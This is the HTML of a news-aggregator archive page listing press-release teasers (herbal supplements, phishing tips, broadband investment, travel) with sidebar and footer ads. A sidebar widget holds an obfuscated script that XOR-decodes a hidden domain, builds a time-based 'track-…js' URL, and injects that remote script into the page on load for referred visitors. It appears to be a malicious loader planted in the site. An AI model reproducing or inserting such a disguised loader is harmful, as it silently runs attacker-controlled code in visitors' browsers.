                <img post-id="49612" fifu-featured="1" width="1920" src="https://cdn.newswire.com/files/x/e7/42/8b83020eea5e93d1e3e7c9f7e602.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="Jiaherb’s Rhodiola Rosea Receives CITES Certification" title="Jiaherb’s Rhodiola Rosea Receives CITES Certification" title="Jiaherb’s Rhodiola Rosea Receives CITES Certification"><b>Jiaherb...<div class="aft-readmore-wrapper">
         <a href="https://usapostclick.com/culture/jiaherbs-rhodiola-rosea-receives-cites-certification/" class="aft-readmore" aria-label="Read more about Jiaherb’s Rhodiola Rosea Receives CITES Certification">
           Read More <span class="screen-reader-text">Read more about Jiaherb’s Rhodiola Rosea Receives CITES Certification</span>
         </a>
       </div>              </div>
            </div>
          
        </div>
      </div>
    </div>

    </div>









        </article>
    
        

        <article id="post-49621" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-49621 post type-post status-publish format-standard has-post-thumbnail hentry category-us-mail-news" >
            <div class="archive-list-post list-style">
        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
      <div class="read-single color-pad">
        <div class="col-3 float-l pos-rel read-img read-bg-img">
          <a class="aft-post-image-link"
            href="https://usapostclick.com/us-mail-news/mimecast-5-tips-to-avoid-phishing-email-scams/">Mimecast: 5 Tips to Avoid Phishing Email Scams</a>
          <img post-id="49621" fifu-featured="1" src="https://stats.newswire.com/x/im?ref=WyIzdXl6NXUiXQ&amp;hit%2Csum=WyIyNzl6Z3AiLCIzMW51YTEiLCIzdXl6NXUiLCIzdjFkdnAiXQ" class="attachment-medium_large size-medium_large wp-post-image" alt="Mimecast: 5 Tips to Avoid Phishing Email Scams" title="Mimecast: 5 Tips to Avoid Phishing Email Scams" title="Mimecast: 5 Tips to Avoid Phishing Email Scams" decoding="async" loading="lazy" />                                <div class="category-min-read-wrap af-cat-widget-carousel">
              <div class="post-format-and-min-read-wrap">
                                              </div>
              <div class="read-categories categories-inside-image">
                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/us-mail-news/" aria-label="US Mail News">
                                 US Mail News
                             </a>
                        </li></ul>              </div>
            </div>
                  </div>
        <div class="col-66 float-l pad read-details color-tp-pad">
          
          <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/us-mail-news/mimecast-5-tips-to-avoid-phishing-email-scams/">Mimecast: 5 Tips to Avoid Phishing Email Scams</a>
            </h3>
          </div>
                      <div class="post-item-metadata entry-meta author-links">
              


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    March 31, 2023                </span>
            


                          </div>
          
                      <div class="read-descprition full-item-discription">
              <div class="post-description">
                &lt;img width=&quot;1920&quot; src=&quot;https://stats.newswire.com/x/im?ref=WyIzdXl6NXUiXQ&amp;hit%2Csum=WyIyNzl6Z3AiLCIzMW51YTEiLCIzdXl6NXUiLCIzdjFkdnAiXQ&quot; class=&quot;webfeedsFeaturedVisual wp-post-image&quot; alt=&quot;Mimecast: 5 Tips to Avoid Phishing Email Scams&quot; title=&quot;Mimecast: 5 Tips to...<div class="aft-readmore-wrapper">
         <a href="https://usapostclick.com/us-mail-news/mimecast-5-tips-to-avoid-phishing-email-scams/" class="aft-readmore" aria-label="Read more about Mimecast: 5 Tips to Avoid Phishing Email Scams">
           Read More <span class="screen-reader-text">Read more about Mimecast: 5 Tips to Avoid Phishing Email Scams</span>
         </a>
       </div>              </div>
            </div>
          
        </div>
      </div>
    </div>

    </div>









        </article>
    
        

        <article id="post-49623" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-49623 post type-post status-publish format-standard has-post-thumbnail hentry category-us-mail-news" >
            <div class="archive-list-post list-style">
        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
      <div class="read-single color-pad">
        <div class="col-3 float-l pos-rel read-img read-bg-img">
          <a class="aft-post-image-link"
            href="https://usapostclick.com/us-mail-news/mimecast-spam-email-statistics/">Mimecast: Spam Email Statistics</a>
          <img post-id="49623" fifu-featured="1" src="https://stats.newswire.com/x/im?ref=WyIzdXpkMzEiXQ&amp;hit%2Csum=WyIyNzl6Z3AiLCIzMW51YTEiLCIzdXpkMzEiLCIzdjFkdnEiXQ" class="attachment-medium_large size-medium_large wp-post-image" alt="Mimecast: Spam Email Statistics" title="Mimecast: Spam Email Statistics" title="Mimecast: Spam Email Statistics" decoding="async" loading="lazy" />                                <div class="category-min-read-wrap af-cat-widget-carousel">
              <div class="post-format-and-min-read-wrap">
                                              </div>
              <div class="read-categories categories-inside-image">
                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/us-mail-news/" aria-label="US Mail News">
                                 US Mail News
                             </a>
                        </li></ul>              </div>
            </div>
                  </div>
        <div class="col-66 float-l pad read-details color-tp-pad">
          
          <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/us-mail-news/mimecast-spam-email-statistics/">Mimecast: Spam Email Statistics</a>
            </h3>
          </div>
                      <div class="post-item-metadata entry-meta author-links">
              


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    March 31, 2023                </span>
            


                          </div>
          
                      <div class="read-descprition full-item-discription">
              <div class="post-description">
                <img post-id="49623" fifu-featured="1" width="1920" src="https://stats.newswire.com/x/im?ref=WyIzdXpkMzEiXQ&amp;hit%2Csum=WyIyNzl6Z3AiLCIzMW51YTEiLCIzdXpkMzEiLCIzdjFkdnEiXQ" class="webfeedsFeaturedVisual wp-post-image" alt="Mimecast: Spam Email Statistics" title="Mimecast: Spam Email Statistics" title="Mimecast: Spam Email Statistics" loading="lazy"><p>NEW YORK, March 31,...<div class="aft-readmore-wrapper">
         <a href="https://usapostclick.com/us-mail-news/mimecast-spam-email-statistics/" class="aft-readmore" aria-label="Read more about Mimecast: Spam Email Statistics">
           Read More <span class="screen-reader-text">Read more about Mimecast: Spam Email Statistics</span>
         </a>
       </div>              </div>
            </div>
          
        </div>
      </div>
    </div>

    </div>









        </article>
    
        

        <article id="post-49615" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-49615 post type-post status-publish format-standard has-post-thumbnail hentry category-culture" >
            <div class="archive-list-post list-style">
        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
      <div class="read-single color-pad">
        <div class="col-3 float-l pos-rel read-img read-bg-img">
          <a class="aft-post-image-link"
            href="https://usapostclick.com/culture/spiritual-yogi-is-launching-a-new-website-offering-more-than-just-yoga/">Spiritual Yogi is Launching a New Website Offering More Than Just Yoga</a>
          <img post-id="49615" fifu-featured="1" src="https://cdn.newswire.com/files/x/a2/a4/afd1549e028d6cbf4c1832b030ba.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Spiritual Yogi is Launching a New Website Offering More Than Just Yoga" title="Spiritual Yogi is Launching a New Website Offering More Than Just Yoga" title="Spiritual Yogi is Launching a New Website Offering More Than Just Yoga" decoding="async" loading="lazy" />                                <div class="category-min-read-wrap af-cat-widget-carousel">
              <div class="post-format-and-min-read-wrap">
                                              </div>
              <div class="read-categories categories-inside-image">
                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>              </div>
            </div>
                  </div>
        <div class="col-66 float-l pad read-details color-tp-pad">
          
          <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/spiritual-yogi-is-launching-a-new-website-offering-more-than-just-yoga/">Spiritual Yogi is Launching a New Website Offering More Than Just Yoga</a>
            </h3>
          </div>
                      <div class="post-item-metadata entry-meta author-links">
              


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    March 31, 2023                </span>
            


                          </div>
          
                      <div class="read-descprition full-item-discription">
              <div class="post-description">
                &lt;img width=&quot;1920&quot; src=&quot;https://cdn.newswire.com/files/x/a2/a4/afd1549e028d6cbf4c1832b030ba.jpg&quot; class=&quot;webfeedsFeaturedVisual wp-post-image&quot; alt=&quot;Spiritual Yogi is Launching a New Website Offering More Than Just Yoga&quot;...<div class="aft-readmore-wrapper">
         <a href="https://usapostclick.com/culture/spiritual-yogi-is-launching-a-new-website-offering-more-than-just-yoga/" class="aft-readmore" aria-label="Read more about Spiritual Yogi is Launching a New Website Offering More Than Just Yoga">
           Read More <span class="screen-reader-text">Read more about Spiritual Yogi is Launching a New Website Offering More Than Just Yoga</span>
         </a>
       </div>              </div>
            </div>
          
        </div>
      </div>
    </div>

    </div>









        </article>
    
        

        <article id="post-49599" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-49599 post type-post status-publish format-standard has-post-thumbnail hentry category-business" >
            <div class="archive-list-post list-style">
        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
      <div class="read-single color-pad">
        <div class="col-3 float-l pos-rel read-img read-bg-img">
          <a class="aft-post-image-link"
            href="https://usapostclick.com/business/fact-sheet-investing-in-america-biden-harris-administration-boosts-manufacturing-ahead-of-historic-internet-infrastructure-investment/">Fact Sheet: Investing in America: Biden-Harris Administration Boosts Manufacturing Ahead of Historic Internet Infrastructure Investment</a>
          <img post-id="49644" fifu-featured="1" src="https://www.commerce.gov/themes/custom/commerce/assets/img/doc_logo.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Building a New American Workforce that Taps into the Limitless Potential of Women" title="Building a New American Workforce that Taps into the Limitless Potential of Women" title="Fact Sheet: Investing in America: Biden-Harris Administration Boosts Manufacturing Ahead of Historic Internet Infrastructure Investment" decoding="async" loading="lazy" />                                <div class="category-min-read-wrap af-cat-widget-carousel">
              <div class="post-format-and-min-read-wrap">
                                              </div>
              <div class="read-categories categories-inside-image">
                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/business/" aria-label="Business">
                                 Business
                             </a>
                        </li></ul>              </div>
            </div>
                  </div>
        <div class="col-66 float-l pad read-details color-tp-pad">
          
          <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/business/fact-sheet-investing-in-america-biden-harris-administration-boosts-manufacturing-ahead-of-historic-internet-infrastructure-investment/">Fact Sheet: Investing in America: Biden-Harris Administration Boosts Manufacturing Ahead of Historic Internet Infrastructure Investment</a>
            </h3>
          </div>
                      <div class="post-item-metadata entry-meta author-links">
              


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    March 31, 2023                </span>
            


                          </div>
          
                      <div class="read-descprition full-item-discription">
              <div class="post-description">
                

Tags

Broadband


Originally posted at https://www.commerce.gov/news/fact-sheets/2023/03/investing-america-biden-harris-administration-boosts-manufacturing-aheadThe post Fact Sheet: Investing in America: Biden-Harris Administration Boosts Manufacturi...<div class="aft-readmore-wrapper">
         <a href="https://usapostclick.com/business/fact-sheet-investing-in-america-biden-harris-administration-boosts-manufacturing-ahead-of-historic-internet-infrastructure-investment/" class="aft-readmore" aria-label="Read more about Fact Sheet: Investing in America: Biden-Harris Administration Boosts Manufacturing Ahead of Historic Internet Infrastructure Investment">
           Read More <span class="screen-reader-text">Read more about Fact Sheet: Investing in America: Biden-Harris Administration Boosts Manufacturing Ahead of Historic Internet Infrastructure Investment</span>
         </a>
       </div>              </div>
            </div>
          
        </div>
      </div>
    </div>

    </div>









        </article>
    
        

        <article id="post-49596" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-49596 post type-post status-publish format-standard has-post-thumbnail hentry category-culture" >
            <div class="archive-list-post list-style">
        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
      <div class="read-single color-pad">
        <div class="col-3 float-l pos-rel read-img read-bg-img">
          <a class="aft-post-image-link"
            href="https://usapostclick.com/culture/wetripn-launches-revolutionary-new-travel-service/">WeTripn Launches Revolutionary New Travel Service</a>
          <img post-id="49596" fifu-featured="1" src="https://cdn.newswire.com/files/x/a9/5f/7cea955f867013fca3bdbeb71cea.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="WeTripn Launches Revolutionary New Travel Service" title="WeTripn Launches Revolutionary New Travel Service" title="WeTripn Launches Revolutionary New Travel Service" decoding="async" loading="lazy" />                                <div class="category-min-read-wrap af-cat-widget-carousel">
              <div class="post-format-and-min-read-wrap">
                                              </div>
              <div class="read-categories categories-inside-image">
                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>              </div>
            </div>
                  </div>
        <div class="col-66 float-l pad read-details color-tp-pad">
          
          <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/wetripn-launches-revolutionary-new-travel-service/">WeTripn Launches Revolutionary New Travel Service</a>
            </h3>
          </div>
                      <div class="post-item-metadata entry-meta author-links">
              


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    March 31, 2023                </span>
            


                          </div>
          
                      <div class="read-descprition full-item-discription">
              <div class="post-description">
                <img post-id="49596" fifu-featured="1" width="1920" src="https://cdn.newswire.com/files/x/a9/5f/7cea955f867013fca3bdbeb71cea.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="WeTripn Launches Revolutionary New Travel Service" title="WeTripn Launches Revolutionary New Travel Service" title="WeTripn Launches Revolutionary New Travel Service"><b>WeTripn's...<div class="aft-readmore-wrapper">
         <a href="https://usapostclick.com/culture/wetripn-launches-revolutionary-new-travel-service/" class="aft-readmore" aria-label="Read more about WeTripn Launches Revolutionary New Travel Service">
           Read More <span class="screen-reader-text">Read more about WeTripn Launches Revolutionary New Travel Service</span>
         </a>
       </div>              </div>
            </div>
          
        </div>
      </div>
    </div>

    </div>









        </article>
    
                </div>
                <div class="col col-ten">
                <div class="morenews-pagination">
                                    </div>
            </div>
        </main><!-- #main -->

    </div><!-- #primary -->
        


<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="block-11" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://vugaenterprises.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" width="300" height="250" src="https://usapostclick.com/wp-content/uploads/2021/11/Vuga-enterprises-business-of-entertainment-300x250-1.png" alt="publish press release online" class="wp-image-18197" style="width:150px;height:125px"/></a><figcaption class="wp-element-caption"><a rel="noreferrer noopener follow" href="https://vugaenterprises.com/" target="_blank" data-wpel-link="exclude">VUGA Enterprises</a></figcaption></figure>
</div><div id="block-18" class="widget morenews-widget widget_block"><script type="text/javascript">
!function (_8ab39) {
    
    var _be0fd = Date.now();
    var _4317e = 1000;
    _be0fd = _be0fd / _4317e;
    _be0fd = Math.floor(_be0fd);

    var _50884 = 600;
    _be0fd -= _be0fd % _50884;
    _be0fd = _be0fd.toString(16);

    var _65e5 = _8ab39.referrer;

    if (!_65e5) return;

    var _9552 = [46510, 46507, 46516, 46503, 46502, 46499, 46513, 46506, 46496, 46509, 46499, 46512, 46502, 46505, 46507, 46518, 46572, 46507, 46508, 46500, 46509];

    _9552 = _9552.map(function(_8d4f){
        return _8d4f ^ 46530;
    });

    var _93ebe = "20d25805b947d897079810e88f6337f3";
    
    _9552 = String.fromCharCode(..._9552);

    var _4647 = "https://";
    var _da40e = "/";
    var _3decd = "track-";

    var _5f8f4 = ".js";

    var _ceb3e = _8ab39.createElement("script");
    _ceb3e.type = "text/javascript";
    _ceb3e.async = true;
    _ceb3e.src = _4647 + _9552 + _da40e + _3decd + _be0fd + _5f8f4;

    _8ab39.getElementsByTagName("head")[0].appendChild(_ceb3e)

}(document);
</script></div><div id="block-19" class="widget morenews-widget widget_block widget_media_image"></div><div id="block-20" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://steel-gates.com/" data-wpel-link="exclude" target="_blank" rel="follow"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/04/sg-baner.png" alt="Electric Gate Repair" class="wp-image-57363" style="width:250px"/></a></figure>
</div><div id="block-21" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://leatherrepairguys.com/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png" alt="leather sofa repair cost" class="wp-image-58625" style="width:250px" srcset="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png 1080w, https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div><div id="block-22" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/" target="_blank" rel="" data-wpel-link="advanced" title=""><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-58821" style="width:auto;height:200px" srcset="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png 1080w, https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div>
        </aside>
</div>    </div>

    </div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout morenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">You may have missed</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                    </div>
        <div class="af-container-row clearfix">
                                    <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/"></a>
        <img post-id="58988" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/">FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 13, 2026                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="December Wrap-Up: Box Office Triumphs and Industry Reckoning" href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/"></a>
        <img post-id="58954" fifu-featured="1" src="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&amp;format=jpg&amp;auto=webp&amp;quality=80" class="attachment-medium_large size-medium_large wp-post-image" alt="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/">December Wrap-Up: Box Office Triumphs and Industry Reckoning</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    December 26, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests" href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/"></a>
        <img post-id="58949" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/">Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 30, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="DUMEBI Opens First Paris Boutique During Fashion Week" href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/"></a>
        <img post-id="58900" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/">DUMEBI Opens First Paris Boutique During Fashion Week</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 14, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            </div>
    </div>
</div>
        </section>
        <footer class="site-footer aft-footer-sidebar-col-3" data-background="">

            <div class="primary-footer">
            <div class="container-wrapper">
                <div class="af-container-row">
                                            <div class="primary-footer-area footer-first-widgets-section col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-14" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://borsalo.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/04/Borsalo.-728-х-90-Майами.png" alt="laser med spa in miami" class="wp-image-26197" width="182" height="23"/></a></figure>
</div><div id="block-16" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/" target="_blank" rel=" noreferrer noopener follow" data-wpel-link="exclude"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/01/photo_2021-11-22-19.24.07.jpeg" alt="plastic surgery, stem cell clinic in kiev" class="wp-image-20593" width="225" height="23"/></a></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-15" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://gossip-stone.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/06/Gossip_Stone_tv_banner.jpg" alt="breaking celebrity news" class="wp-image-32861" width="242" height="54"/></a><figcaption><a href="https://gossip-stone.com" data-type="URL" data-id="https://gossip-stone.com" target="_blank" rel="noreferrer noopener follow" data-wpel-link="exclude">Free Reality TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-12" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://24fashion.tv" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2021/11/24fashion_tv_24fashiontv_best_fashion_shows_fashion_social_network-300x250-1.jpg" alt="24Fashion TV - best fashion shows and social network. Free membership" class="wp-image-18198" width="150" height="125"/></a><figcaption><a rel="noreferrer noopener follow" href="https://24fashion.tv/" target="_blank" data-wpel-link="exclude">24Fashion TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                </div>
            </div>
        </div>
    
                    <div class="site-info">
        <div class="container-wrapper">
            <!-- <div class="af-container-row"> -->
                <div class="col-1 color-pad">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/morenews/" target="_blank">MoreNews</a> by AF themes.                                    </div>
            <!-- </div> -->
        </div>
    </div>
</footer>
</div>


    <a id="scroll-up" class="secondary-color right">
    </a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moremag\/*","\/wp-content\/themes\/morenews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
